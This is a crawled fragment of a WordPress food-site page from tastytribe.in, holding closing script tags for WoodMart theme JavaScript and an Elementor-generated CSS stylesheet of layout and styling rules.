<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.0.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.0.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.0.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.0.4" id="wd-search-full-screen-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 05:06:15 -->

--- FILE ---
content_type: text/css
request_url: https://tastytribe.in/wp-content/uploads/elementor/css/post-2493.css?ver=1741809644
body_size: 570
content:
.elementor-2493 .elementor-element.elementor-element-502f60f:not(.elementor-motion-effects-element-type-background), .elementor-2493 .elementor-element.elementor-element-502f60f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("http://tastytribe.in/wp-content/uploads/2021/01/WhatsApp-Image-2021-02-04-at-8.13.57-PM.jpeg");background-size:cover;}.elementor-2493 .elementor-element.elementor-element-502f60f > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2493 .elementor-element.elementor-element-502f60f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-60px 0px 0px 0px;padding:80px 0px 80px 0px;}.elementor-2493 .elementor-element.elementor-element-b749991 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-f308d62{text-align:center;}.elementor-2493 .elementor-element.elementor-element-f308d62 .elementor-heading-title{color:#FFFFFF;font-size:73px;}.elementor-2493 .elementor-element.elementor-element-f308d62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-8305af8 img{max-width:120px;}.elementor-2493 .elementor-element.elementor-element-8305af8 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-4417afe > .elementor-container{max-width:1200px;}.elementor-2493 .elementor-element.elementor-element-4417afe{padding:30px 0px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-e46ca11 .elementor-icon-list-icon{width:14px;}.elementor-2493 .elementor-element.elementor-element-e46ca11 .elementor-icon-list-icon i{font-size:14px;}.elementor-2493 .elementor-element.elementor-element-e46ca11 .elementor-icon-list-icon svg{width:14px;}.elementor-2493 .elementor-element.elementor-element-f31a7c5{--box-border-radius:8px;--header-background-color:#8CC63E;--header-color:#FFFFFF;--item-text-hover-decoration:underline;}.elementor-2493 .elementor-element.elementor-element-e181973{text-align:left;}.elementor-2493 .elementor-element.elementor-element-e181973 img{max-width:100%;}.elementor-2493 .elementor-element.elementor-element-d2ce677{text-align:justify;font-size:16px;}.elementor-2493 .elementor-element.elementor-element-1c74731{text-align:justify;font-size:16px;}.elementor-2493 .elementor-element.elementor-element-a52549e{text-align:justify;font-size:16px;}.elementor-2493 .elementor-element.elementor-element-51a40ac{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2493 .elementor-element.elementor-element-51a40ac .elementor-divider-separator{width:100%;}.elementor-2493 .elementor-element.elementor-element-51a40ac .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2493 .elementor-element.elementor-element-abeb0eb > .elementor-element-populated, .elementor-2493 .elementor-element.elementor-element-abeb0eb > .elementor-element-populated > .elementor-background-overlay, .elementor-2493 .elementor-element.elementor-element-abeb0eb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2493 .elementor-element.elementor-element-abeb0eb > .elementor-element-populated{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2493 .elementor-element.elementor-element-513ac44{width:72.281%;}.elementor-2493 .elementor-element.elementor-element-abeb0eb{width:27.675%;}}@media(min-width:1025px){.elementor-2493 .elementor-element.elementor-element-502f60f:not(.elementor-motion-effects-element-type-background), .elementor-2493 .elementor-element.elementor-element-502f60f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:767px){.elementor-2493 .elementor-element.elementor-element-502f60f{margin:-67px 0px 0px 0px;padding:70px 0px 70px 0px;}.elementor-2493 .elementor-element.elementor-element-f308d62{text-align:center;}.elementor-2493 .elementor-element.elementor-element-f308d62 .elementor-heading-title{font-size:40px;}.elementor-2493 .elementor-element.elementor-element-f308d62 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-8305af8 img{max-width:24%;}}